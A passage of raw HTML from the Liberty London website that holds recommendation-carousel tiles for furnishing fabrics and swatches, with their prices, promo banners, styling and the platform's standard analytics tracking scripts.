            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000785649" value="{&quot;name&quot;:&quot;Fabric Swatch - Vertigo Weave in Sahara&quot;,&quot;id&quot;:&quot;000785649&quot;,&quot;price&quot;:2,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;20-YELLOW&quot;,&quot;variantID&quot;:&quot;R520658006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000785649" value="{&quot;item_id&quot;:&quot;000785649&quot;,&quot;item_name&quot;:&quot;Fabric Swatch - Vertigo Weave in Sahara&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R520658006&quot;,&quot;item_variant&quot;:&quot;20-YELLOW&quot;,&quot;price&quot;:2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/fabric-swatch---vertigo-weave-in-sahara-000785649.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000755189',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000755189", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000755189">
    











<div id="000755189" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000755189"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="fad71bcc595fa329b5f95878c1" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">UK-Outdoor Use Only</span>
    

    <a href="/uk/tempera-marwood-in-nigella-%E2%80%93-outdoor-000755189.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000755189-R455393006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000755189-R455393006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000755189-R455393006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Tempera Marwood in Nigella &ndash; Outdoor"
                     title="Liberty Interiors - Tempera Marwood in Nigella &ndash; Outdoor" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R455393006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/tempera-marwood-in-nigella-%E2%80%93-outdoor-000755189.html" title="Tempera Marwood in Nigella &ndash; Outdoor">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/tempera-marwood-in-nigella-%E2%80%93-outdoor-000755189.html" title="Tempera Marwood in Nigella &ndash; Outdoor">
    <h6 class="product-name mb-0">
        Tempera Marwood in Nigella &ndash; Outdoor
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="100.00">
        
        &pound;100.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
    
        .wishlist-panel .HG-content, .plp-call-out-message .HG-content, .plp-promo-container .HG-content, .account-page.wishlist .HG-content {
            display: none;
        }
        
        .line-item-promo.item-0ea7a2ee8b63f080480c3ded44 {
            display: none;
        }
        
        .right-pane-content-wrapper .HG-content {
            display: block;
            padding: 13px;
            max-width: 708px;
            background: #9fc196;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: akzidenz-grotesk-pro;
            text-transform: uppercase;
            background-image: url(https://cdn.media.amplience.net/i/liberty/HG-winner-fabrics-background-2);
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
        }
        
        .HG-copy {
            background-color: #EADED9;
            padding: 12px;
            text-align: center;
            font-size: 16px;
            text-align: right;
        }
        
        .HG-content img {
            width: 35%;
            float: left;
            height: auto;
            padding-top: 3px;
        }
        
        .HG-copy span.HGA {
            font-family: 'Akzidenz Grotesk Pro';
            letter-spacing: 1.5px;
        }

        @media screen and (max-width: 991px) {
            .HG-content img {
                width: 22%;
            }
        }
        
        @media screen and (max-width: 768px) {
          .HG-copy {
              padding: 20px;
          }
          .HG-content img {
              padding-top: 0px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 18px;
          }
        }
        
        @media screen and (max-width: 690px) {
          .HG-content img {
              width: 25%;
          }
        }
        
        
        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000755189" value="{&quot;name&quot;:&quot;Tempera Marwood in Nigella &ndash; Outdoor&quot;,&quot;id&quot;:&quot;000755189&quot;,&quot;price&quot;:100,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R455393006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;UK-Outdoor Use Only&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000755189" value="{&quot;item_id&quot;:&quot;000755189&quot;,&quot;item_name&quot;:&quot;Tempera Marwood in Nigella &ndash; Outdoor&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;UK-Outdoor Use Only&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R455393006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:100,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/tempera-marwood-in-nigella-%E2%80%93-outdoor-000755189.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000759932',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000759932", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000759932">
    











<div id="000759932" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000759932"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0c6fac74632de6d5b3f70b341c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/outdoor-fabric-swatch-%E2%80%93-palazzo-westbrook-in-jade-000759932.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000759932-R464446006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000759932-R464446006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Liberty Interiors - Outdoor Fabric Swatch &ndash; Palazzo Westbrook in Jade"
                     title="Liberty Interiors - Outdoor Fabric Swatch &ndash; Palazzo Westbrook in Jade" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R464446006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/outdoor-fabric-swatch-%E2%80%93-palazzo-westbrook-in-jade-000759932.html" title="Outdoor Fabric Swatch &ndash; Palazzo Westbrook in Jade">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/outdoor-fabric-swatch-%E2%80%93-palazzo-westbrook-in-jade-000759932.html" title="Outdoor Fabric Swatch &ndash; Palazzo Westbrook in Jade">
    <h6 class="product-name mb-0">
        Outdoor Fabric Swatch &ndash; Palazzo Westbrook in Jade
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="2.00">
        
        &pound;2.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000759932" value="{&quot;name&quot;:&quot;Outdoor Fabric Swatch &ndash; Palazzo Westbrook in Jade&quot;,&quot;id&quot;:&quot;000759932&quot;,&quot;price&quot;:2,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R464446006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000759932" value="{&quot;item_id&quot;:&quot;000759932&quot;,&quot;item_name&quot;:&quot;Outdoor Fabric Swatch &ndash; Palazzo Westbrook in Jade&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R464446006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/outdoor-fabric-swatch-%E2%80%93-palazzo-westbrook-in-jade-000759932.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000759926',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
